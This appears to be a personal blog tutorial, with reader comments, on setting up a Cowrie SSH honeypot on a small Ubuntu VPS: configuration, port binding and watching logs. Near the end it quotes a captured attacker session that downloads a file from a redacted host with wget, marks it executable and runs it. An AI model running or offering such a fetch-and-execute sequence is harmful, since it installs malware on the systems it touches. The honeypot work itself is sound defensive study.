
How To Honeypot!
You have a choice to make. Would you like to take the red pill or the blue pill?

Take the blue pill and when you wake up in your own bed tomorrow, you’ll continue to believe whatever you want.
But take the red pill… and when you see first hand what a Honeypot on the Internet can uncover, you may never look at network security the same way ever again!
Okay, that’s enough with the drama, and bad Matrix clichés.
Let’s get started with this quick and dirty how-to on getting your first honeypot up and running. But first, a disclaimer – I’ve written this guide less than a week after installing my first honeypot of this kind, so I’m not an expert on any of this.
Step 1. What’s a Honeypot?
Okay fine, here’s the gratuitous Wikipedia link; like you couldn’t have done that yourself!
Seriously though, a Honeypot is an intentionally fake or vulnerable system designed as a trap for potential attackers. It’s a great way to observe attackers in action, and also to waste their time; and it might mean having them spend less time attacking real targets.
Turns out that running a Honeypot is not only educational, but it’s heaps of fun. It just might change your perspective on how much malicious network traffic is out there, and when you see for yourself where a lot of it appears to be coming from… 中华人民共和国
Step 2. Choosing a pot for your Honey
There are many, many, many different types of Honeypots, but in this guide we’re only interested in running a fairly simple SSH Honeypot.
Specifically what we’ll be setting up here is a medium interaction SSH honeypot that will allow any attacker to login via SSH and perform actions such as:
- Execute common “fake” commands such as ls, cat, echo, ifconfig, wget etc.
- Record all usernames & passwords for all logins, including to MySQL
- Store complete TTY logs of all terminal interactions
- and much more!
After seeing this excellent talk from Elliot Brink at BSides AU recently, I decided to use what he recommends:
It turns out that Cowrie is a fork of a project called Kippo which itself was inspired by yet another project called Kojoney. However, the development activity around Cowrie led my Michel Oosterhof seems to be very active which is also why I’m using Cowrie.
Step 3. Hardware for your Honeypot?
You can get a Cowrie SSH honeypot running on something as simple as a Raspberry Pi, but what I did was use a cheap VPS from an online provider.
Choosing a VPS provider is a detailed topic for another day, I just used DigitalOcean (affiliate link) because creating “droplets” in their system is drop-dead-simple; although there are cheaper options available if you want to shop around.
The hardware specification that I used was the smallest that DigitalOcean offers, and has been way more than sufficient so far:
- 1 x CPU, 512 MB RAM, 30 GB Disk, 1000 GB data transfer p/month
- Ubuntu 16.04 (as this is my favourite distro)

Another advantage of using DigitalOcean was being able to quickly select the region for the VPS and I chose New York. There are other options like Amsterdam, San Francisco, Singapore, London, Frankfurt and Toronto.
One word of advice though, in the talk from Elliot at BSides was the advice to maybe avoid Singapore as a Honeypot location – if I recall correctly, in Elliot’s research he got very few hits on his Singapore based honeypot. Your results may vary, but you’ve been told.
Step 4. Getting set up (Ubuntu server)
Once I had my DigitalOcean VPS in New York up and running, I simply SSH’d in and started to follow the excellent INSTALL.md instructions direct from the Cowrie repo. Below are more or less the same steps from that file, but with a few tweaks from me.
First thing I did was make sure my Ubuntu 16.04 VPS was fresh and all up to date:
sudo apt-get update && sudo apt-get -y upgrade && sudo reboot
After it restarted, I SSH’d back in and changed the SSH daemon configuration to listen on a port other than Port 22. This is important, since our Honeypot will be listening on Port 22 instead -> the standard SSH port which we hope our (lazy) attackers will hit with gusto.

Once you’ve edited /etc/ssh/sshd_config and changed port 22 to something else obscure (no, not secure, just obscure) you’ll want to restart the SSH service.
On Ubuntu versions prior to 16.04:
sudo service ssh restart
otherwise on 16.04:
sudo systemctl restart sshd
Pro tip: Keep your existing SSH session open after you do this, and immediately attempt to reconnect to SSH on the new port you’ve configured. If it fails, you’ll need to go back to /etc/ssh/sshd_config and see what you did wrong to fix it and restart the ssh service again – failure to do this can cut you off from the VPS and having to use console access tools or whatever your VPS provider has.
Don’t forget to add the -p option to your SSH connect with your new port number!
For example: ssh -p 1122 user@yourhoneypot
Once you’ve reconnected back to your VPS on the new SSH port, you can continue with installing some of the required packages that Cowrie will need.
sudo apt-get -y install python-twisted python-crypto python-pyasn1
sudo apt-get -y install python-gmpy2 python-mysqldb python-zope.interface
We will also need this package called authbind that we’ll be doing a little configuration around later too.
sudo apt-get -y install authbind
Step 5. Create separate user account (“cowrie”)
The next step is to create a separate user account for cowrie to run as, and this is obviously very important because while (I hope) unlikely, the last thing you’d want is your Honeypot to become compromised.
sudo adduser --disabled-password cowrie
Once you’ve done that, go ahead and switch to this new user account.
su - cowrie
Step 6. Download cowrie & configure
cd ~cowrie/
git clone http://github.com/micheloosterhof/cowrie
This will grab the latest clone from the Github repo. I just grabbed the latest available.
Now we need to prepare the configuration file by copying the distribution sample provided from the repo files.
cd ~cowrie/cowrie/
cp cowrie.cfg.dist cowrie.cfg
In the config file there are many options that you can change, such as:
- Hostname that attackers will see when they login
- Path for various things, like log files and captured download files
- Location of your fake filesystem they will see when they login
- The listening port it will use for SSH
- SMTP forwarding if you want to catch spam emails and such things
- Configuration options for fake database servers such as MySQL, SQLite3
- Connections to splunk! and others things like VirusTotal
As you can see there’s quite a lot you can do, but fortunately you don’t need to change any of it to get started. In my case I only changed two things.
hostname
I chose to change the hostname from the default “svr04” since I reckon it’s probably better to come up with something original. If we all used this default name it wouldn’t be long before attacks scanning the Internet would be able to spot a default Cowrie install from a mile away.
I’m not going to tell you what to choose, think up something interesting like “btc-server01” or “usd_exchange_223” – you could even incorporate the IP address of your honeypot to make it seem more legit. It’s up to you!
listen_port
This was the only other setting I changed, since the default is:
#listen_port = 2222
so I changed to
listen_port = 22
Step 7. Setting up Port 22 for cowrie
(option A – use IP tables)
According to the instructions in the INSTALL.md file you can use an iptables rule to redirect traffic from port 2222 across to port 22, like this.
iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 2222
This would normally be necessary since Cowrie is set to run as a non-privileged user which on *nix systems does not get the ability to bind to a port < 1024.
(option B – use authbind)
However, in my case I opted for the alternative which is to allow cowrie to bind to port 22 via the “authbind” package.
sudo touch /etc/authbind/byport/22
sudo chown cowrie:cowrie /etc/authbind/byport/22
sudo chmod 770 /etc/authbind/byport/22
Pretty easy. There’s one more thing you have to do to let cowrie know you’re using authbind, and that’s to edit the “AUTHBIND_ENABLED” line in the start.sh script, here’s a sed line to do that quickly.
cd ~cowrie/cowrie/
sed -i "s/AUTHBIND_ENABLED=/AUTHBIND_ENABLED=yes/" start.sh
Step 8. Time to start.sh!
Now, without further ado you are ready to fire up the honeypot.
su - cowrie
cd cowrie/
./start.sh
If all has gone well you should get something like this:
Starting cowrie in the background...
Congratulations!! Your first honeypot is ALIVE. Now, you can sit back and watch the fun begin. Look at the time and see how many minutes elapse before you see the first hits.
tail -f ~cowrie/cowrie/log/cowrie.log
(Ctrl+C to stop)
When you want to stop you honeypot (but, seriously why would you).
su - cowrie
cd cowrie/
./stop.sh
If you’re lucky you’ll see some activity within a few minutes. For me it was around 3-4 minutes after starting my first honeypot before I started seeing attempted logins.
One of my first hits was a system from China that downloaded some malware. And it only gets better from there…
PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
wget http://[redacted]:81/x/i9hg
chmod +x i9hg
./i9hg
Summary
This is just the starting point, so be sure to check out all the extra options you can activate, and the rabbit hole is just beginning as you learn what you can do with all this new data!
Until next time, stay safe out there.

Hi I followed this tutorial butI have some problems when starting cowrie
/usr/bin/twistd: Unknown command: cowrie
Nevermind, configparser was missing
To solve it, I installed python-pip, then updated pip, then pip install configparser
Elliott Brink who is a talented Honeypot herder, also has some excellent information from a recent workshop held in Canberra, Australia – http://elliottbrink.com/2017/02/20/bsides-canberra-workshop-preparation/
This guide is very incomplete. I highly doubt this is all you did to get it going.
This is pretty much exactly what I did to get it going, but maybe things have changed since I originally wrote this 3 years ago. Happy to answer questions if there was specifically something that didn’t work.